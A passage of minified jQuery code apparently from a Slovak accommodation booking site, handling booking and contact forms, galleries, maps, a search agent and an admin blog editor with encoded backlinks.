{if($(this).attr('href')=='#')
{header_tabs.tabs("option","active",2);registry.root.stop().animate({'scrollTop':$('#header_tabs').offset().top},900,'swing',function(){});return false;}});$('.accommodation_minor_line').find('p').hide();if($('#social_popup').length>0&&$(window).width()>800)
{$(window).scroll(function()
{if(social_popup_opened==false&&$(this).scrollTop()>2500)
{$.colorbox({inline:true,href:"#social_popup",overlayClose:false,escKey:false,fixed:true,closeButton:false,transition:'none',opacity:0.6,speed:500,className:'popup_theme',scrolling:false});social_popup_opened=true;}});$('#close_social_popup').on('click',function()
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:"social_session"}});$.colorbox.close();$('#social_popup').remove();});}
if($(window).width()>1000)
{$("img.lazy").lazyload({threshold:200,effect:"fadeIn",});}
else
{$("img.lazy").each(function()
{$(this).attr('src',$(this).data('original'));});}
if(registry.module=='title')
{$('.recommend_box').carousel({orientation:'vertical',loop:false,pagination:false,speed:2000,nextPrevActions:false,continuous:true,autoScroll:true,pause:5000,runner:'.overview'});$('#regionMap').find('area').qtip({style:{classes:'qtip-shadow'},show:{solo:true},content:{title:function(event,api){return $(this).attr('alt');},text:function(event,api){return $(this).data('num');}},position:{container:$('#tab_region'),my:'bottom center',at:'top center'}});$('.stay_list:gt(0)').hide();$('.expandable_list li:eq(0)').addClass('expanded');$('.expandable_list > li > a').click(function(){$('.stay_list').not($(this).next('.stay_list')).slideUp();$(this).next('.stay_list').slideDown();$(this).parent('li').siblings().removeClass('expanded');$(this).parent('li').addClass('expanded');return false;});$("#regionMap, #krajMap").on("mouseover","area",function(event)
{$('.'+$(this).attr('id')+'-map').css('display','inline');}).on("mouseout","area",function(event)
{$('.'+$(this).attr('id')+'-map').hide();});$('#accommodation_lastminute').carousel({loop:false,pagination:false,speed:800,insertPrevAction:function(){return $(this).find('.arrow_prev');},insertNextAction:function(){return $(this).find('.arrow_next');}});}
if(registry.module=='detail')
{var object_id=$('#object_id').html();var toggle_poi=0,toggle_occupation=0;var tabs=$("#accommodation_detail_tabs").tabs({create:removeClassesCreateHandler});var desc_body=$('.desc-body');console.log(desc_body.height());if(desc_body.height()>205)
{desc_body.addClass('desc-hidden');}
$('.desc-expand').on('click',function(e)
{$('.desc-body').removeClass('desc-hidden');return false;});$('#poi_extended').hide();$("#toggle_poi").click(function()
{switch(toggle_poi)
{default:$(this).html(i18n.collapsePoiText);$('#poi_extended').slideDown('slow');toggle_poi=1;break;case 1:$(this).html(i18n.expandPoiText);$('#poi_extended').slideUp('slow');toggle_poi=0;registry.root.stop().animate({'scrollTop':$('#tab_poi').offset().top},300,'swing',function(){});break;}
return false;});$('#tab_occupation').find('div.cal_month:gt(5)').wrapAll($('<div id="occupation_extended" />').hide());$("#toggle_occupation").click(function()
{switch(toggle_occupation)
{default:$(this).html(i18n.collapseOccupationText);$('#occupation_extended').slideDown('slow');toggle_occupation=1;break;case 1:$(this).html(i18n.expandOccupationText);$('#occupation_extended').slideUp('slow');toggle_occupation=0;break;}
return false;});$('#toggle_favourite').click(function()
{$.ajax({cache:false,dataType:"json",type:"POST",url:paths.ajax_execute,data:{action:"toggle_favourite",object_id:object_id},success:function(obj)
{$('#toggle_favourite').html(obj.status==1?i18n.fav_remove:i18n.fav_add).attr('class',obj.status==1?'btn_fav_remove':'btn_fav_add');$("#header_favourite").html(obj.tpl);$("#favourite_count").html(obj.count);}});return false;});$("#tab_photo").find('.accommodation_gallery a:not(.video)').add('#main_image').colorbox
({rel:'gal',transition:'fade',speed:450,className:'popup_gallery',scrolling:false});$("#tab_photo").find('.accommodation_gallery a.video').colorbox
({iframe:true,rel:'gal',transition:'fade',speed:450,className:'popup_gallery',scrolling:false,innerWidth:'60%',innerHeight:'60%'});$(".button_book, .button_ask, .button_contact, .btn_friend, .popup_link").colorbox
({className:'popup_theme',speed:0,opacity:0.6,transition:'none',inline:true,scrolling:false,'onClosed':function()
{var element=$($.colorbox.element().attr('href'));element.find('.popup_col1, .popup_col2').show();element.find('.popup_message').hide();}});$('.popup_close').click(function()
{$.colorbox.close();return false;});$(".button_contact").one("click",function()
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'contact_showed',object_id:object_id}});});$('#booking_adults, #booking_children').on('change',function()
{var persons=parseInt($('#booking_adults').val())+parseInt($('#booking_children').val());if($('#booking_children').val()==0)$('#booking_age_wrapper').hide();else $('#booking_age_wrapper').show();switch(persons)
{default:$('#booking_persons').removeClass('red').html(persons);break;case 0:$('#booking_persons').addClass('red').html(i18n.chooseBelow);break;}});$('#popup_booking_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',rules:{booking_name:{required:true},booking_phone:{required:true},booking_email:{required:true,email:true},booking_start:{required:true},booking_end:{required:true},booking_adults:{required:true,min:1}},groups:{date:"booking_start booking_end"},messages:{booking_name:i18n.validate.required,booking_phone:i18n.validate.required,booking_email:{required:i18n.validate.required,email:i18n.validate.email},booking_start:i18n.validate.required,booking_end:i18n.validate.required,booking_adults:i18n.validate.required},errorPlacement:function($error,$element)
{if($element.attr('name')=='booking_start'||$element.attr('name')=='booking_end'){$('#booking_date_error').html($error);}
$('#'+$element.attr("id")+'_error').html($error);},highlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).addClass('error_input');},unhighlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'booking_send',object_id:object_id,form:$(form).serializeObject()},success:function(data)
{}});$('#book_popup').find('.popup_col1, .popup_col2').hide();$('#book_popup').find('.popup_message').show();$('#booking_start, #booking_end, #booking_age, #booking_note').val('');$('#booking_children option:selected, #booking_adults option:selected').prop("selected",false);$('#booking_persons').addClass('red').html(i18n.chooseBelow);$('#booking_age_wrapper').hide();}});$('#popup_friend_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',ignore:[],rules:{friend_sender:{required:true,email:true},friend_recipient:{required:true},friend_hiddenrecaptcha:{required:function(){return grecaptcha.getResponse(captchas.friend_send)=='';}}},messages:{friend_recipient:i18n.validate.required,friend_hiddenrecaptcha:{required:'Kliknite na overenie, že nie ste robot.'},friend_sender:{required:i18n.validate.required,email:i18n.validate.email}},errorPlacement:function($error,$element)
{$('#'+$element.attr("id")+'_error').html($error);},highlight:function(element,errorClass,validClass){$(element).addClass('error_input');},unhighlight:function(element,errorClass,validClass){$(element).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,type:"POST",dataType:'json',url:paths.ajax_execute,data:{action:'friend_send',object_id:object_id,form:$(form).serializeObject()},success:function(response)
{if(response.success)
{$('#friend_popup').find('.popup_col1, .popup_col2').hide();$('#friend_popup').find('.popup_message').show();$('#friend_recipient').val('');grecaptcha.reset(captchas.friend_send);}}});}});$('#popup_ask_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',ignore:[],rules:{ask_hiddenrecaptcha1:{required:function(){return grecaptcha.getResponse(captchas.ask_send)=='';}},ask_name:{required:true},ask_phone:{required:true},ask_email:{required:true,email:true},ask_text:{required:true,minlength:5}},messages:{ask_hiddenrecaptcha1:{required:'Kliknite na overenie, že nie ste robot.'},ask_name:i18n.validate.required,ask_phone:i18n.validate.required,ask_email:{required:i18n.validate.required,email:i18n.validate.email},ask_text:{required:i18n.validate.required,minlength:i18n.validate.minlength}},errorPlacement:function($error,$element)
{$('#'+$element.attr("id")+'_error').html($error);},highlight:function(element,errorClass,validClass){$(element).addClass('error_input');},unhighlight:function(element,errorClass,validClass){$(element).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,type:"POST",dataType:'json',url:paths.ajax_execute,data:{action:'ask_send',object_id:object_id,form:$(form).serializeObject()},success:function(response)
{if(response.success)
{$('#ask_popup').find('.popup_col1, .popup_col2').hide();$('#ask_popup').find('.popup_message').show();$('#ask_text').val('');grecaptcha.reset(captchas.ask_send);}}});}});$("#booking_start, #booking_end").datepicker
({showOtherMonths:true,onSelect:function(selectedDate){datepickerUI_range($(this),'booking_start','booking_end',true);},onClose:function(){$(this).trigger("change");}});if($('#map').size()!=0)
{var center=$('#show_map').data('gps').split('::');var gps=new google.maps.LatLng(center[0],center[1]);var mapOptions={zoom:10,scrollwheel:false,mapTypeId:google.maps.MapTypeId.ROADMAP};map=new google.maps.Map(document.getElementById("map"),mapOptions);map.setCenter(gps);var marker=new google.maps.Marker({position:gps,map:map,icon:paths.base+"public/img/ubytko_transparent.png"});}
tabs.tabs({activate:function(event,ui)
{if(ui.newTab.index()==5)
{var x=map.getZoom();var c=map.getCenter();google.maps.event.trigger(map,'resize');map.setZoom(x);map.setCenter(c);}}});$('#show_lastminute').click(function(){tabs.tabs("option","active",2);});$('#show_map').click(function(){tabs.tabs("option","active",5);});$('#show_lastminute, #show_map').on('click',function(e){e.preventDefault();var target=this.hash;registry.root.stop().animate({'scrollTop':$(target).offset().top},900,'swing',function(){window.location.hash=target;});});}
if(registry.module=='listing')
{$('div.branch_navigation').find('a.branch_heading:eq(0)').addClass('expanded');$('div.branch_navigation').find('.branching_links:gt(0)').hide();$('#num_objects, #listing_distance').on('change',function(){$(this).closest('form').submit();});$('a.branch_heading').click(function()
{var branch_links=$(this).next('.branching_links');$('div.branch_navigation').find('.expanded').removeClass('expanded').next('.branching_links').not(branch_links).slideUp(500);$(this).addClass('expanded');branch_links.slideToggle(500);return false;});$('#branch_tur_oblast, #branch_rekr_oblast').one('click',function()
{var branch_links=$(this).next('.branching_links');$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'listing_load_branches',urls_model:dataObject,branch:$(this).attr('id').replace('branch_','')},success:function(data)
{branch_links.html(data);}});});$('.listing_description').expander({expandSpeed:400,collapseSpeed:400,slicePoint:280,preserveWords:true,detailClass:'toggle-button',userCollapse:true,expandText:i18n.expandText,userCollapseText:i18n.collapseText});$('#load_near_cities').on('click',function()
{var obj={action:'listing_near_cities',urls_model:dataObject};$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:obj,success:function(data)
{$('.branch_section_cities').html(data);}});return false;});$('#load_branches').on('click',function()
{var obj={action:'listing_load_branches',urls_model:dataObject};return false;});}
if(registry.module=='vyhladavaci-agent')
{$("#agent_start, #agent_end").datepicker
({showOtherMonths:true,onSelect:function(selectedDate){datepickerUI_range($(this),'agent_start','agent_end',true);},onClose:function(){$(this).trigger("change");}});$("#agent_location").autocomplete({minLength:2,delay:0,autofocus:true,source:function(request,response)
{var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),"i");if(autocomplete_cache.length==0)$.getJSON(paths.ajax_execute,{action:'load_location'}).done(function(data){autocomplete_cache=data;});var results=$.grep(autocomplete_cache,function(value){value=value.label||value.value||value;return matcher.test(value)||matcher.test(accent_fold(value));});response(results.slice(0,20));},select:function(event,ui)
{$(this).val(ui.item.label).trigger('change');$('#agent_location_id').val(ui.item.typ+'-'+ui.item.kod);return false;},focus:function(event,ui){this.value=ui.item.label;event.preventDefault();},change:function(event,ui)
{if(!ui.item)
{$(event.target).val("");$('#agent_location_id').val('');$(event.target).addClass('error_input');}
else
{$(event.target).removeClass('error_input');}}}).data("ui-autocomplete")._renderItem=function(ul,item){return $("<li></li>").data("item.autocomplete",item).append($("<a></a>").html(accent_folded_hilite(item.label,this.element.val())+(item.typ in i18n.geo?' - '+i18n.geo[item.typ]:''))).appendTo(ul);}
$("#agent_location").on('keyup change',function()
{if($(this).val()=='')$('#agent_location_id').val('');});$('#agent_adults, #agent_children, #agent_location, input[name="agent_type[]"], #agent_start, #agent_end').on('change',function()
{var data=[];$("input[name='agent_type[]']:checked").each(function(i){data.push($(this).val())});var obj={adults:$('#agent_adults').val(),children:$('#agent_children').val(),location:$('#agent_location_id').val(),type:data,action:'agent_results',date_start:$('#agent_start').val(),date_end:$('#agent_end').val()};if(obj.adults!=0&&obj.location!=0&&obj.type!=0)
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:obj,success:function(data){$('#agent_count').html(data);}});}
else
{$('#agent_count').html('&nbsp;');}
$('#agent_persons').html(parseInt(obj.adults)+parseInt(obj.children));if(obj.children==0)$('#agent_age_wrapper').hide();else $('#agent_age_wrapper').show();});$('#agent_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',rules:{agent_location:{required:true},agent_location_id:{required:true},agent_start:{required:true},agent_end:{required:true},agent_adults:{required:true,min:1},agent_name:{required:true},agent_email:{required:true,email:true},agent_phone:{required:true},'agent_type[]':{required:true,minlength:1}},errorPlacement:function($error,$element){},invalidHandler:function(event,validator){$('#agent_response').html(i18n.validate.enter_all_required_fields).addClass('error_response');},highlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).addClass('error_input');if(element.name==='agent_type[]'){$('#agent_type_wrapper').addClass('error_input');}},unhighlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).removeClass('error_input');if(element.name==='agent_type[]'){$('#agent_type_wrapper').removeClass('error_input');}},submitHandler:function(form)
{var btn=$('#agent_submit');btn.val('Odosielam...');btn.attr("disabled",true);var obj=$(form).serializeObject();obj.action='agent_send';$.ajax({cache:false,dataType:'json',type:"POST",url:paths.ajax_execute,data:obj,success:function(data)
{location.href=data.redirect;}});}});$('#agent_restart').on('click',function()
{$('.agent_form_body').show();$('#agent_message_wrapper').hide();return false;});}
var save_stays=function()
{var zaradenie_ids=$('#table_pobyty').find('input[name="categories_manual[]"]:checked').map(function(){return $(this).val();}).get();var stays=$('#zaradenie_pocet').length?$('#zaradenie_pocet').val():null;return $.ajax({cache:false,type:"POST",dataType:'json',url:paths.ajax_execute,data:{product_id:$('#obj_id').html(),ids:zaradenie_ids,stays:stays,action:"stays_save"},success:function(response)
{var msg_class=response.success?'msg_success_stays':'msg_error_stays';$.colorbox({html:'<div class="'+msg_class+'">'+response.msg+'</div>',overlayClose:true,escKey:true,fixed:true,closeButton:true,transition:'none',width:'500px',opacity:0.6,speed:500,scrolling:false,className:'popup_theme'});if(response.success)
{$('#stays_out_of').html(response.stays_out_of);}}});};registry.html.on('click','.stays_save_close',function()
{$.colorbox.close();return false;});$('#table_pobyty').find('input:checkbox').on('ifToggled',function(event)
{var chbox=$(this);save_stays().success(function(response)
{if(!response.success)
{chbox.prop('checked',false);chbox.iCheck('update');}});});$('#zaradenie_pocet').on('change',function()
{save_stays().success(function(response)
{$('#stays_count').val(response.stays_count);});});$(".tel_date, #next_contact").datepicker
({minDate:null,showOtherMonths:true,defaultDate:""});$("#lastminute_doba_od, #lastminute_doba_do").datepicker
({showOtherMonths:true,defaultDate:"",onSelect:function(selectedDate){datepickerUI_range($(this),'lastminute_doba_od','lastminute_doba_do',true);},onClose:function(){$(this).trigger("change");}});$('#preview_occupation_embeed').click(function()
{if($('#occupation_own_code').val()=='')
{$.ajax({cache:false,type:"GET",url:paths.ajax_execute,data:{product_id:$('#obj_id').html(),cols:$('#occupation_month_cols').val(),rows:$('#occupation_month_rows').val(),action:"occupation_own_code"},success:function(data)
{$('#occupation_own_code').val(data);$.colorbox({html:data,className:'popup_theme',speed:0,opacity:0.6,transition:'none',scrolling:false});}});}
else
{$.colorbox({html:$('#occupation_own_code').val(),className:'popup_theme',speed:0,opacity:0.6,transition:'none',scrolling:false});}
return false;});$('#page_body').find('.content_edit').find('input:checkbox, input:radio').not('input:checkbox[name="typ[]"]').iCheck({labelHover:true,cursor:true,checkboxClass:'checkbox_theme2',radioClass:'radio_theme2'}).on('ifChanged',function(event){$(this).trigger('change');});$('#udaje_osoba1').on('change',function(){$('div.fyz').slideDown('slow');$('div.firma').slideUp('slow');});$('#udaje_osoba2').on('change',function(){$('div.fyz').slideUp('slow');$('div.firma').slideDown('slow');});$('#stamp_step1, #stamp_step2').find('input[type="radio"]:checked').closest('label').addClass('stamp-label-checked');$('#stamp_step1').find('input[name="stamp_color"]').on('ifChecked',function()
{var color=$(this).val();$('#stamp_step2').find('img').each(function(index)
{$(this).attr('src',$(this).attr('src').replace(/blue|red|green|gray/g,color));});$('#stamp_step2').show();$('#stamp_step1').find('label').removeClass('stamp-label-checked');$(this).closest('label').addClass('stamp-label-checked');});$('table.form_tbl').find('input[name="due_period"]').on('ifChecked',function()
{$('#new_pausal, #pausal_actual').trigger('change');});$('#stamp_step2').find('input[name="stamp_size"]').on('ifChecked',function()
{if($('#stamp_generate_wrapper').length)
{$('#stamp_generate_wrapper').show();}
else
{$('#stamp_step3').show();}
$('#stamp_step2').find('label').removeClass('stamp-label-checked');$(this).closest('label').addClass('stamp-label-checked');});$('#stamp_step1, #stamp_step2').find(':radio').on('ifChecked',function()
{var color=$('#stamp_step1').find('input[name="stamp_color"]:checked').val();var size=$('#stamp_step2').find('input[name="stamp_size"]:checked').val();var stamp_code=$('#stamp_code');console.log(color);console.log(size);if(color!==undefined&&size!==undefined&&!$('#stamp_generate_wrapper').length)
{stamp_code.val('').addClass('textarea-loading');$.ajax
({cache:false,type:"GET",url:paths.ajax_execute,data:{action:'load_stamp_code',color:color,size:size,product_id:$('#obj_id').html()},success:function(code)
{stamp_code.val(code).removeClass('textarea-loading');}});}});$('#stamp_generate').on('click',function()
{var color=$('#stamp_step1').find('input[name="stamp_color"]:checked').val();var size=$('#stamp_step2').find('input[name="stamp_size"]:checked').val();var button=$(this);var stamp_code=$('#stamp_code');button.attr("disabled",true).html('Generujem kód...');$.ajax({cache:false,type:"GET",url:paths.ajax_execute,data:{action:'load_stamp_code',color:color,size:size,product_id:$('#obj_id').html(),notification:'1'},success:function(code)
{$('#stamp_generate_wrapper').remove();stamp_code.val(code);$('#stamp_step3').show();}});});if($('#blog_content').length)
{var froala_editor=$('#blog_content').froala({width:957,inlineMode:false,minHeight:800,imageDeleteURL:paths.ajax_execute+"?action=blog_delete_image",imageUploadURL:paths.ajax_execute+"?action=blog_upload_image&blog_id="+$('#blog_id').val(),saveRequestType:'POST',borderColor:"#d7e0e2",plainPaste:true,}).on('editable.afterRemoveImage',function(e,editor,$img)
{editor.options.imageDeleteParams={src:$img.attr('src')};editor.deleteImage($img);});$('#backlink_popis_insert').click(function()
{var obj={};var insert=true;if($('#backlink_el1').val()!='0'){insert=true;obj.ubytovanie=parseInt($('#backlink_el1').val());}
if($('#hidden_backlink_el2').val()!=''){insert=true;obj.loc=$('#hidden_backlink_el2').val();}
if($('#backlink_el3').val()!='0'){insert=true;obj.pobyt=parseInt($('#backlink_el3').val());}
if($('#hidden_backlink_el4').val()!=''){insert=true;obj.atrakcia=parseInt($('#hidden_backlink_el4').val());}
if(insert==true)
{obj.domain=1;var url='URL64'+$.base64.encode(JSON.stringify(obj));$("#blog_content").froala('insertHTML','<a href=\x22'+url+'\x22>'+$("#blog_content").froala('getSelection')+'</a>',true);$('#backlink_el1, #backlink_el3').val(0);$('#hidden_backlink_el2, #hidden_backlink_el4, #backlink_el2, #backlink_el4').val('');}
return false;});$('#backlink_popis_reverse').click(function()
{var base64=$("#blog_content").froala('getSelectionLink');var obj;if(base64!=null)
{var url_raw=$.base64.decode(jQuery.trim(base64.replace('URL64','')));console.log(url_raw);if((obj=JSON.parse(url_raw))!=null)
{$('#backlink_el1, #backlink_el3').val(0);$('#hidden_backlink_el2, #hidden_backlink_el4, #backlink_el2, #backlink_el4').val('');if(obj.ubytovanie!=null)
{obj.ubytovanie=(obj.ubytovanie==2)?3:obj.ubytovanie;$('#backlink_el1').val(obj.ubytovanie)}
if('loc'in obj)
{$.get(paths.ajax_execute,{action:'load_url',type:'loc',kod:obj.loc},function(result)
{$('#backlink_el2').val(result.nazov);$('#hidden_backlink_el2').val(obj.loc);},'json');}
if(obj.pobyt!=null){$('#backlink_el3').val(obj.pobyt)}
if('atrakcia'in obj)
{$.get(paths.ajax_execute,{action:'load_url',type:'atrakcia',kod:obj.atrakcia},function(result)
{$('#backlink_el4').val(result.title);$('#hidden_backlink_el4').val(obj.atrakcia);},'json');}}}
return false;});}}(window.jQuery,window,document));